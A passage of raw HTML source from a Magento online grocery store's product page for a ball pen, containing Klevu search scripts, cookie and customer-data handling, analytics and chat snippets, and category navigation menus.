    klevu({"powerUp":{"quick":false,"landing":false}});
</script>
<script type="text/javascript" id="klevu_jsmodules">
    // Add Price Field Suffix for customer group and currency conversion
    var klevu_addPriceSuffixToQueryControl = {
        name: 'addPriceSuffixToQuery',
        fire: function (data, scope) {
            var customerData = JSON.parse(window.localStorage.getItem('klv_mage') || '{}').customerData || {
                customer_group_id: 32000            };
            if(customerData.customer_group_id) {
                klevu.search.modules.addPriceSuffixToQuery(data, scope, klevu_baseCurrencyCode, customerData.customer_group_id);
            }
        }
    };

    (function (klevu) {
        klevu.extend(true, klevu.search.modules, {
            addPriceSuffixToQuery: function (data, scope, currencyCode, customerGroupId) {
                if (typeof data.request.current === "undefined") {
                    return false;
                }

                klevu.each(data.request.current.recordQueries, function (key, query) {
                    //code to fetch prices
                    klevu.setObjectPath(
                        data,
                        "localOverrides.query." + query.id + ".settings.priceFieldSuffix",
                        currencyCode + '-' + customerGroupId
                    );
                });
            },
            mageConvertPriceRecordCurrencyData: function (productRecords, currencyCode, currencyRates) {
                if (!productRecords) {
                    return;
                }

                klevu.each(productRecords, function (recordKey, productRecord) {
                    var fromRate = parseFloat(currencyRates[productRecord.currency] || 0);
                    var toRate = parseFloat(currencyRates[currencyCode] || 0);
                    if (!fromRate || !toRate) {
                        return;
                    }

                    var exchangeRate = toRate / fromRate;

                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "price"))) {
                        productRecord.price *= exchangeRate;
                    }
                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "salePrice"))) {
                        productRecord.salePrice *= exchangeRate;
                    }
                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "startPrice"))) {
                        productRecord.startPrice *= exchangeRate;
                    }

                    productRecord.currency = currencyCode;
                });
            }
        });
    })(klevu);
</script>
<script type="text/javascript" id="klevu_jsinteractive">
    klevu.interactive(function () {
        var options = {"url":{"protocol":"https:","landing":"https:\/\/www.grandiose.ae\/search\/","search":"https:\/\/eucs32v2.ksearchnet.com\/cs\/v2\/search"},"search":{"minChars":0,"searchBoxSelector":"input[type=text][name=q],input[type=search][name=q],.kuSearchInput"}};
            // Register event to attach
    klevu.coreEvent.build({
        name: "setRemoteConfigQuickOverride",
        fire: function () {
            if (klevu.getSetting(klevu, "settings.flags.setRemoteConfigQuick.build", false)) {
                return true;
            }
            return false;
        },
        maxCount: 150,
        delay: 100
    });

    // Attach event containing custom methods to trigger after initiating request
    klevu.coreEvent.attach("setRemoteConfigQuickOverride", {
        name: "attachRemoteConfigQuickOverride",
        fire: function () {
            // Modify the number of suggestions returned
            klevu.search.quick.getScope().chains.request.control.addAfter("initRequest", {
                name: "modifyQuickQuery",
                fire: function (data, scope) {
                    klevu.search.modules.overrideSearchTerm(data, scope);
                }
            });
        }
    });

    // Add methods used in custom event
    (function (klevu) {
        klevu.extend(true, klevu.search.modules, {
            overrideSearchTerm: function (data, scope) {
                klevu.each(data.request.current.recordQueries, function (key, query) {
                    let baseFilter = "(source_availability:\"XXXX\")";
                    let additionalFilter = '';

                    // Check if the customer is NOT logged in (based on the PHP variable)
                    if ('false' === 'false') {
                        //additionalFilter += ' AND (klevu_verification_code:"No")';
                    }
                    let combinedFilter = baseFilter + additionalFilter;
                    klevu.setObjectPath(
                        data,
                        "localOverrides.query.productList.settings.customANDQuery",
                        combinedFilter
                    );
                });
            }
        });
    })(klevu);

    // Delay powerUp
    klevu({
        powerUp: {
            quick: false
        }
    });

    // Define a new custom event, which will fire after SRLP has initialised
    klevu.coreEvent.build({
        name: "myQuickSearchOverride",
        fire: function () {
            if (klevu.getGlobalSetting("flags.setRemoteConfigQuick.build", false)) {
                return true;
            }
            return false;
        },
        maxCount: 150,
        delay: 100
    });


    // Listen in to our custom event, to make our overrides
    klevu.coreEvent.attach("myQuickSearchOverride", {
        name: "attachToMyQuickSearchOverride",
        fire: function () {

            // OVERRIDE DEFAULT KLEVU MARKUP
            // QuickSearch loop looks for any assigned searchboxes
            klevu.each(klevu.search.extraSearchBox, function (key, box) {
                // ASSIGN a new template here for promotion banner
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickTemplateBaseCustom"),
                    "klevuTemplateBase",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockCustom"),
                    "klevuQuickProductBlock",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#quickSearchProductAddToCartCustom"),
                    "quickSearchProductAddToCart",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockTitleHeaderCustom"),
                    "klevuQuickProductBlockTitleHeader",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductsCustom"),
                    "klevuQuickProducts",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockTitleHeaderCount"),
                    "klevuQuickProductBlockTitleHeaderCount",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickTrendingProductBlockCustom"),
                    "klevuQuickTrendingProductBlock",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#kuTemplateRecentSearchesCustom"),
                    "kuTemplateRecentSearches",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#kuTemplatePopularSearchesCustom"),
                    "kuTemplatePopularSearches",
                    true
                );

                box.getScope().chains.request.build.add({
                    name: "validateRequestForMinCharsCustom",
                    fire: function (data, scope) {
                        data.template.showQuickFacetedLayoutCharLimitMessage = false;
                        var term = data.context.term;
                        var quickFacetedLayoutMinCharsValue = 3;
                        if (term && term != "" && term.length < Number(quickFacetedLayoutMinCharsValue)) {
                            data.request.current.recordQueries = [];
                            return false;
                        }
                    }
                });

                box.getScope().chains.response.success.add({
                    name: "quickResponseEvent",
                    fire: function (data, scope) {
                        setTimeout(function () {
                            console.log('event loaded');
                            if (jQuery('body').find('.klevu-fluid.klevuTarget').length) {
                                if (jQuery('.klevu-fluid.klevuTarget').closest('.block-search').length==0) {
                                    jQuery('.klevu-fluid.klevuTarget').appendTo(".block-search .block-content");
                                }
                            }
                            jQuery('body').trigger('klevuQuickLoaded');
                        }, 100);
                    }
                });
                //});


            });

            // We're done with our overrides, tell Klevu to power up!
            klevu({
                powerUp: {
                    quick: true
                }
            });
        }
    });


        klevu(options);
            });
</script><script type="text/javascript">
            klevu.settings.chains.initChain.add({
            name: "addPriceSuffixToQuickQuery",
            fire: function (data) {
                if (klevu.getObjectPath(klevu.search, "quick", false)
                    && klevu.getGlobalSetting("flags.addPriceSuffixToQuery.quick", false)
                    && typeof klevu_addPriceSuffixToQueryControl === "object"
                ) {
                    klevu.search.quick.getScope().chains.request.control.addAfter('initRequest', klevu_addPriceSuffixToQueryControl);
                    klevu.setObjectPath(data, "flags.addPriceSuffixToQuery.quick", false);
                }
            }
        });
        document.addEventListener('klevu.customerData.loadError', function () {
            klevu({ powerUp: { quick: true } });
        });
        document.addEventListener('klevu.customerData.loaded', function () {
            klevu({
                powerUp: { quick: true },
                flags: {
                    addPriceSuffixToQuery: {
                        quick: true
                    }
                }
            });
        });
    
    </script>
    <script type="text/javascript" src="https://js.klevu.com/theme/default/v2/quick-search-theme.js"></script>

<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20ca6ff5-1c4a-4329-b284-1bca94cefb46"> </script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Montex&#x20;Mint&#x20;Ball&#x20;Pen&#x20;Mini" />
<meta property="og:image"
      content="https://www.grandiose.ae/media/catalog/product/cache/609671d4c5715f242567f2647575028e/6/9/6920277455560.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.grandiose.ae/montex-mint-ball-pen-mini5560" />
    <meta property="product:price:amount" content="10.25"/>
    <meta property="product:price:currency"
      content="AED"/>
<script type="text/javascript" id="klevu_initsessiondata">
    var nowUnixtime = parseInt(Date.now() / 1000);

    function klevufejs_getCookie(name) {
        if (typeof (name) === "undefined") {
            name = "klv_mage";
        }
        var c = "",
            ca = document.cookie.split(';');

        for (var i = 0; i < ca.length; i++) {
            c = ca[i];
            if (typeof c !== "string") {
                continue;
            }
            var cookiePair = c.split("=");

            if (name === cookiePair[0].trim()) {
                try {
                    return JSON.parse(decodeURIComponent(cookiePair[1]));
                } catch (err) {
                    // this is fine, data will be regenerated
                }
            }
        }
        return {
            expire_sections: {}
        };
    }

    document.addEventListener('klevu.customerData.loaded', function (e) {
        var klevufejs_cookie = klevufejs_getCookie();
        klevufejs_cookie.expire_sections.customerData = nowUnixtime + 600;

        document.cookie = "klv_mage=" + JSON.stringify(klevufejs_cookie) + ";" + (new Date((nowUnixtime + 3600) * 1000).toUTCString()) + ";path=/;SameSite=Strict";
    });

    var klevufejs_cookie = klevufejs_getCookie();
    var klevuData = {
        ...{
            customerData: {
                revalidate_after: -1
            }
        },
        ...JSON.parse(window.localStorage.getItem('klv_mage') || '{}')
    };

    const klevuCustomerDataLoadedEvent = document.createEvent('CustomEvent');
    klevuCustomerDataLoadedEvent.initEvent('klevu.customerData.loaded', false, true);
    const klevuCustomerDataLoadErrorEvent = document.createEvent('CustomEvent');
    klevuCustomerDataLoadErrorEvent.initEvent('klevu.customerData.loadError', false, true);

    if (typeof klevufejs_cookie.expire_sections !== "object"
        || (klevufejs_cookie.expire_sections.customerData || -1) < nowUnixtime
        || klevuData.customerData.revalidate_after < nowUnixtime
    ) {
        var xhttp = new XMLHttpRequest();
        xhttp.onerror = function (request) {
            document.dispatchEvent(klevuCustomerDataLoadErrorEvent);
        };
        xhttp.ontimeout = function (request) {
            this.onerror(request);
        };
        xhttp.onload = function (request) {
            if (this.status >= 400 || this.timeout) {
                this.onerror(request);
                return;
            }

            var klevuData = JSON.parse(window.localStorage.getItem('klv_mage') || '{}');
            klevuData.customerData = JSON.parse(this.response);
            window.localStorage.setItem('klv_mage', JSON.stringify(klevuData));

            document.dispatchEvent(klevuCustomerDataLoadedEvent);
        };
        xhttp.open('GET', 'https://www.grandiose.ae/rest/V1/klevu/customerData', false);
        xhttp.send();
    } else {
        document.dispatchEvent(klevuCustomerDataLoadedEvent);
    }
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-montex-mint-ball-pen-mini5560 page-layout-1column">
        	<!-- Google Tag Manager (noscript ) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPX3BFR"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript ) -->

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.grandiose.ae",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.grandiose.ae\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.grandiose.ae\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
                        <!-- <span>Hurry 10% off on first delivery!</span> -->
    </li>
    </ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="toplink-right"><div id="call-detail-header" class="call-detail">
    <a href="tel:80022444">
    <span class="call-icon" style="color: #fff;">800 22 444</span>
    </a>
    <span class="call-number"></span>
</div><div class="change-delivery-mode"></div>
<script>
require(['jquery', 'ko', 'mage/url', 'Magento_Ui/js/modal/modal', 'Brainvire_DeliveryMode/js/loadPopup', 'Brainvire_DeliveryMode/js/farLocation'], function ($,ko,urlBuilder,modal, loadPopup, farLocation) {

        $.ajax({
            url: "https://www.grandiose.ae/gagstore/deliverymode/changeLocation/",
            type: 'POST',
            dataType: "json",
            data: {},    
            showLoader : true,
            success: function(result){    
                $('.change-delivery-mode').html(result.html); 
            },
            error: function(result){                   
            }
        });
        $(document).ready( function() {
            var self = this;
            $('.change-delivery-mode').on('click','.change-action',function(e){
                if($(this).hasClass('clicked')){
                    return;
                }
                $(this).addClass("clicked");
                $.ajax({
                    url: urlBuilder.build('gagstore/deliverymode/deliverypopup'),
                    type: 'GET',
                    dataType: "json",
                    showLoader : true,
                    data: {'change_mode' : 'true'},
                    cache : false,
                    success: function(response){
                        if(response.hasData == 'false' && response.html){
                            $('#delivery_mode_popup').html(response.html);
                            loadPopup.load('false');
                            $('.confirm-delivery-mode').addClass('active-btn');
                            if ("geolocation" in navigator){
                                navigator.geolocation.getCurrentPosition(function(position){
                                    farLocation.setCookie("latitude", position.coords.latitude, 365);
                                    farLocation.setCookie("longitude", position.coords.longitude, 365);
                                });
                            }
                        }  
                        $(".change-action").removeClass("clicked");              
                    }
                });
            });
        });
    });
</script>
</div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.grandiose.ae/"
    title=""
    aria-label="store logo">
    <img src="https://www.grandiose.ae/media/logo/stores/1/196-x-63....png"
         title=""
         alt=""
            width="170"                />
</a>
<div class="block block-search" data-mage-init='{"stickyKlevuLanding":{}}'>
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.grandiose.ae/search/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.grandiose.ae/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;Groceries,&#x20;Essentials......"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.grandiose.ae/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>

                </button>
                <span class="amsearch-close">close2</span>
            </div>
        </form>
    </div>
</div>
<div class="header-merge"> <ul class="account_link">
    <li id="auth-link" class="authorization-link ">
                    <a class="login" href="https://www.grandiose.ae/customer/account/login" rel="nofollow">Login / Signup</a>
            </li>

    </ul>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script><div class="invite-info">
	<a href="https://www.grandiose.ae/">
		<span class="invite-icon">icon</span>
		<span>Invite Friend</span>
	</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.grandiose.ae/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number empty">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.grandiose.ae\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.grandiose.ae\/captcha\/refresh\/","isRequired":false,"timestamp":1771890295}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"totalcontainer":{"component":"uiComponent","config":{"template":"Brainvire_Customization\/minicart\/totals"},"children":[]}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"quote.message.container":{"component":"uiComponent","config":{"displayArea":"quoteMessage"},"children":{"quote.message":{"component":"Brainvire_Customization\/js\/message","config":{"template":"Brainvire_Customization\/minicart\/message"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1771800842\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <div class="g-icon" style="display: none;"><a href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/g-icon-b.png"></a></div>
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class='level0 nav-1 category-item first level-top ui-menu-item '><a href="/deals" class="level-top ui-corner-all"><span class="ui-menu-icon ui-icon ui-icon-carat-1-e"></span><span>Deals</span></a></li><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.grandiose.ae/fruits-vegetables"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Fruits &amp; Veggies</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-1-1 category-item first"><a href="https://www.grandiose.ae/fruits-vegetables/fruits" ><span>Fruits</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/vegetables" ><span>Veggies</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/fresh-herbs" ><span>Fresh Herbs</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/cuts-salads" ><span>Cuts &amp; Salads</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/dates" ><span>Dates</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.grandiose.ae/fruits-vegetables/organic" ><span>Organic</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/fruits-vegetables?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.grandiose.ae/dairy-eggs"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Dairy &amp; Eggs</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-2-1 category-item first"><a href="https://www.grandiose.ae/dairy-eggs/fresh-milk" ><span>Fresh Milk</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.grandiose.ae/dairy-eggs/long-life-milk" ><span>Long-life Milk</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.grandiose.ae/dairy-eggs/laban-flavored-milk" ><span>Laban &amp; Flavored Milk</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.grandiose.ae/dairy-eggs/evaporated-condensed-powder-milk" ><span>Evaporated, Condensed &amp; Powder Milk</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.grandiose.ae/dairy-eggs/eggs" ><span>Eggs</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.grandiose.ae/dairy-eggs/yoghurt" ><span>Yoghurt</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.grandiose.ae/dairy-eggs/cheese-labneh" ><span>Cheese &amp; Labneh</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.grandiose.ae/dairy-eggs/ghee-butter-margarines" ><span>Ghee, Butter &amp; Margarines</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.grandiose.ae/dairy-eggs/creams" ><span>Creams</span></a></li></ul><ul><li  class="level1 nav-2-10 category-item last"><a href="https://www.grandiose.ae/dairy-eggs/chilled-desserts" ><span>Chilled Desserts</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/dairy-eggs?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.grandiose.ae/bakery"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Bakery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-3-1 category-item first"><a href="https://www.grandiose.ae/bakery/white-bread" ><span>White Bread</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.grandiose.ae/bakery/brown-multigrain" ><span>Brown &amp; Multigrain</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.grandiose.ae/bakery/buns-rolls" ><span>Buns &amp; Rolls</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.grandiose.ae/bakery/baguettes-ciabattas" ><span>Baguettes &amp; Ciabattas</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.grandiose.ae/bakery/arabic-bread" ><span>Arabic Bread</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.grandiose.ae/bakery/freshly-baked" ><span>Freshly Baked</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.grandiose.ae/bakery/tortillas-pitas-wraps" ><span>Tortillas, Pitas &amp; Wraps</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.grandiose.ae/bakery/croissant-puffs" ><span>Croissant &amp; Puffs</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.grandiose.ae/bakery/cakes-cookies-pastry" ><span>Cakes, Cookies &amp; Pastry</span></a></li></ul><ul><li  class="level1 nav-3-10 category-item last"><a href="https://www.grandiose.ae/bakery/arabics-sweets" ><span>Arabic Sweets</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/bakery?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.grandiose.ae/meat-poultry"  class="level-top" ><img src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Meat &amp; Poultry</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-4-1 category-item first"><a href="https://www.grandiose.ae/meat-poultry/beef-veal" ><span>Beef &amp; Veal</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.grandiose.ae/meat-poultry/lamb-mutton" ><span>Lamb &amp; Mutton</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.grandiose.ae/meat-poultry/chicken-poultry" ><span>Chicken &amp; Poultry</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.grandiose.ae/meat-poultry/cubes-strips" ><span>Cubes &amp; Strips</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.grandiose.ae/meat-poultry/ground-burgers" ><span>Ground &amp; Burgers</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://www.grandiose.ae/meat-poultry/frozen" ><span>Frozen</span></a></li></ul></div><div class="category-link"><ul class="view-all">
